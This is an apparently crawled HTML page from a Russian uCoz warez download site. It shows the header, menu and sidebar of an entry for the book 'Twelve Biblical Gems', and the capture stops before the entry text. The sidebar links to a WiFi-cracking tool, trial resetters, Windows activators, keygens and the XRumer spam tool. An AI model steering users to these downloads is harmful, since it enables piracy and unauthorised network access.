

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onlyneeds.ucoz.com/load/raznoe/dvenadcat_biblejskikh_samocvetov/13-1-0-31329
body_size: 14245
content:
<html>
<head>
<script type="text/javascript" src="/?7J3wg%3BazcSE%5EQ%3BnM4XKwFgHV0dtHtXh15luXGXJGO5Y4PZKmIXQp3QWiI03i5YdOPa%3BUNL%21wBvwreGwSZsSw6bCBguA24Eh3O5cL9Aat3P93D8T5vaDNSJVhuSEYedcpqpWwPQyPTgDi3bwn%3B%3B6ZI6Ywz7RScMa%5EMEcOur54dI%5E80d27JPsN6KUTUISjmxz1BIq0LfDh62NR0cTx1urGvyvgcYzANa0o"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Двенадцать библейских самоцветов - Книги-Журналы-Разное  - Всегда свежий софт! - Onlyneeds.ucoz.com</title>

<link type="text/css" rel="StyleSheet" href="/_st/my.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s757.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.452693961766919"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"language":"ru","site":{"host":"onlyneeds.ucoz.com","domain":null,"id":"donlyneeds"},"country":"US","layerType":1,"module":"load","ssid":"357606032744627603715","sign":{"7254":"Изменить размер","5255":"Помощник","3125":"Закрыть","7252":"Предыдущий","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7253":"Начать слайд-шоу","5458":"Следующий","7287":"Перейти на страницу с фотографией."},"uLightboxType":1};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"vkontakte":{"width":790,"height":400},"google":{"width":700,"height":600},"ok":{"height":390,"width":710},"facebook":{"height":520,"width":950},"yandex":{"height":515,"width":870}};
			var ref = escape(location.protocol + '//' + ('onlyneeds.ucoz.com' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<body style="margin:0px; padding:0px; background-color: #8DACC2;color:#01324E;">
<script type="text/javascript" src="/style/jquery.scrollToTop.min.js"></script>
<div id="utbr8214" rel="s757"></div>
<!--U1AHEADER1Z--><table cellpadding="0" cellspacing="0" border="0" width="100%" style="background: url('/.s/t/221/1.gif') repeat-x;"><tr><td align="center">
<table border="0" cellpadding="0" cellspacing="0" width="780" height="247">
<tr><td width="780" valign="top" height="60" style="background: url('/.s/t/221/2.jpg') no-repeat center; padding-left: 180px; padding-top: 3px;color:#1A73A3;">Четверг, 22.01.2026, 13:04</td></tr>
<tr><td width="780" height="80" style="background: url('/.s/t/221/3.jpg') no-repeat center; padding-left: 330px;color:#FFFFFF;"><span style="color:#FFFFFF;font:20pt bold Verdana,Tahoma;"><!-- <logo> -->Всегда свежий софт!<!-- </logo> --></span></td></tr>
<tr><td width="780" height="50" class="light_l" align="right" style="background: url('/.s/t/221/4.jpg') no-repeat center;color:#FFFFFF; padding-right: 10px;"> <!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b> | <a href="https://onlyneeds.ucoz.com/load/rss/">RSS</a></td></tr>
<tr><td width="780" valign="top" class="noforum" height="57" class="header_table" style="background: url('/.s/t/221/5.jpg') no-repeat center; padding-top: 15px; padding-left: 250px;"><img src="/.s/t/221/6.gif" boder="0" align="middle"><a href="http://onlyneeds.ucoz.com/"><!--<s5176>-->Главная<!--</s>--></a> <img src="/.s/t/221/6.gif" boder="0" align="middle"><a href="/load/">Всегда свежий софт!</a> <img src="/.s/t/221/6.gif" boder="0" align="middle"><a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> <img src="/.s/t/221/6.gif" boder="0" align="middle"><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a></td></tr>
</table>
<!-- <Увеличение картинки> --> 
<script type='text/javascript' src='/iLoad/iLoad.js'></script>
<!-- </Увеличение картинки> --><!--/U1AHEADER1Z-->
<table border="0" cellpadding="0" cellspacing="0" width="99%" align="center"><tr><td>
<!-- <middle> -->
<div class="noforum">
<table border="0" cellpadding="0" cellspacing="10" width="100%" align="center">
<tr>
<td valign="top">
<!--U1CLEFTER1Z--><!-- <Поиск> -->

<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
 <tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></td></tr>
 </table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />

<!-- </Поиск> -->

<!-- <Меню> -->

<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
 <tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/forum" target="_blank"><span>Volkswagen - Chevrolet Форум</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/board/"><span>Расходники для ТО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>ГЛАВНАЯ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/soft/2"><span>ПРОГРАММЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/kljuchi_k_antivirusam/21"><span>- БЕЗОПАСНОСТЬ - КЛЮЧИ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/os/5"><span>- Сборки. ОС.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/sistema/9"><span>- Система</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/multimedia/7"><span>- Мультимедиа</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/grafika/8"><span>- Графика</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/portable/18"><span>- Портативный</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/cd_dvd/11"><span>- CD/DVD</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/ofis/14"><span>- Офис</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/internet/12"><span>- Интернет</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/web_masteru/15"><span>- Web Мастеру</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/ukrashatelstva/10"><span>- Обои - Украшения</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/vasanie/17"><span>ВЯЗАНИЕ. СХЕМЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/raznoe/13"><span>КНИГИ - ЖУРНАЛЫ - Разное</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/prikoly/19"><span>ЮМОР - ДЕМОТИВАТОРЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/muzyka/16"><span>МУЗЫКА</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://onlyneeds.ucoz.com/load/vse_dlja_avto/24"><span>Все для Авто</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://onlyneeds.ucoz.com/publ/sevastopol_istorija_foto/10"><span>СЕВАСТОПОЛЬ - ФОТО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://onlyneeds.ucoz.com/publ/foto_kryma/9"><span>КРЫМ - ФОТО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/video_tv/20"><span>КИНО. ТВ. ВИДЕО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/igry/22"><span>ИГРЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://onlyneeds.ucoz.com/index/obratnaja_svjaz/0-41"><span>Обратная связь</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/pravila_dobavlenija_novostej_na_sajt/0-35"><span>Как добавить?</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/faq"><span>FAQ (вопрос/ответ)</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr>
 </table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />

<!-- </Меню> -->

<!-- <TOP - 15> -->
<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
<tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5204>-->TOP Новостей<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><!-- <bc> --><!--<s1546>-->
<table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/wicrack_programma_dlja_vzloma_wifi_1_0/2-1-0-8904">WiCrack - программа для взлома WiFi 1.0</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/trial_reset_v4_2012_sbros_triala/2-1-0-3883">Trial Reset v4 2012 Сброс триала</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/microsoft_windows_10_kljuchi_aktivacii/2-1-0-16114">Microsoft Windows 10 + ключи активации</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/navitel_navigator_navitel_navigator_9_1_wince_5_6_dlja_gu_i_avtonavigatorov/2-1-0-12392">Navitel Navigator/Навител Навигатор 9.1 WinCE 5/6 для ГУ и автонавигаторов</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/uskoritel_3g_modema_uskorenie_v_3g_setjakh/2-1-0-1117">Ускоритель 3G модема. ускорение в 3G сетях</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/navitel_navigator_navitel_navigator_9_5_0_repack_by_sevenmaxs_android_oficialnye_karty_q1_2015/2-1-0-16886">Навител Навигатор - Navitel Navigator 9.5.0 + RePack by SevenMaxs Android + Официальные карты Q1-201...</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/kak_zapisat_disk_formata_iso_s_pomoshhju_ultraiso/2-1-0-3841">Как записать диск формата ISO с помощью UltraISO</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/eset_nod32_antivirus_5_0_95_0_rus_final_zhurnalnye_kljuchi_do_2017/2-1-0-3857">ESET NOD32 Antivirus 5.0.95.0 Rus Final + Журнальные ключи до 2017</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/microsoft_office_word_2003_portable/2-1-0-45">Microsoft Office Word 2003 Portable</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/microsoft_office_2003_word_eng_rus_portable/2-1-0-2761">Microsoft Office 2003 Word  (Eng Rus) Portable</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/acdsee_10_0_219_russkaja_versija_serial_skachat/2-1-0-5">ACDSee 10.0.219 (русская версия) + Serial - Скачать</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/chew7_1_0_build_0_6_7_3_2011_eng_aktivator_windows/2-1-0-1194">Chew7 1.0 build 0.6.7.3 (2011_eng). Активатор Windows</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/ulead_videostudio_9_0_eng_rus_rusifikator_keygen_kljuch/2-1-0-2261">Ulead Video Studio 9.0 (Eng / Rus (русификатор) + keygen, ключ</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/mts_konnekt_menedzher/2-1-0-171">МТС Коннект Менеджер</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/trial_reset_3_5_2_sbros_triala_dlja_kis_2012/2-1-0-2689">Trial Reset 3.5.2 Сброс триала для KIS 2012</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/eset_smart_security_5_0_95_0_rus_final_x86_x64/2-1-0-3881">ESET Smart Security 5.0.95.0 Rus Final (x86/x64)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/karaoke_vanbasco_39_s_karaoke_player_rus_eng_portable/2-1-0-87">Караоке + vanBasco&#39;s Karaoke Player Rus / Eng Portable.</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/drajvera_windows_xp_x86_x32bit/2-1-0-6009">Драйвера Windows XP x86-x32bit</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/xrumer_12_0_6_xrumer_v4_5_novye_bazy/2-1-0-15662">XRumer 12.0.6/Xrumer v4,5 +новые базы</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/aktivator_dlja_windows_8_1_rtm_8_1_pro_build_9600/2-1-0-8999">Активатор для Windows 8.1 RTM - 8.1 Pro build 9600</a></td></tr></table>
<!--</s>--><!-- </bc> --></td></tr> 
</table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />
<!-- </TOP - 15> -->

<!-- <Наши проекты> -->
<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
<tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5204>-->Наши проекты<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><!-- <bc> --><!--<s1546>-->
<a href="load/prikoly/19"><img src="/SAIT/Baners/Baner_Demotiv.jpg" width="180" title="Демотиваторы. Котоматрицы." ><br> Демотиваторы.<br> Котоматрицы.</a><br><hr>
<a href="/publ/foto_kryma/9"><img src="/SAIT/Baners/Baner_Krim.jpg" width="180" title="Крым. История. Фото."><br> Крым.<br> История. Фото.</a><br><hr>
<a href="/load/video_tv/20"><img src="/SAIT/Baners/Baner_VideoTV.jpg" width="180" title="Видео. ТВ. Кино"><br>Видео. ТВ. Кино</a>
<a href="/load/igry/22"><img src="/SAIT/Baners/Baner_Igry.jpg" width="180" title="Игры"><br>Игры</a>
<!--</s>--><!-- </bc> --></td></tr> 
</table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />
<!-- </Наши проекты> --><!--/U1CLEFTER1Z-->
</td>
<td valign="top" style="width:80%;">
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="7" height="7"><img src="/.s/t/221/11.gif" border="0"></td><td style="background-image: url('/.s/t/221/12.gif');"></td><td width="7" height="7"><img src="/.s/t/221/13.gif" border="0"></td></tr>
<tr><td style="background-image: url('/.s/t/221/14.gif');"></td><td style="background-color:#FFFFFF; border: 1px solid #146090; padding: 10px;"><!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
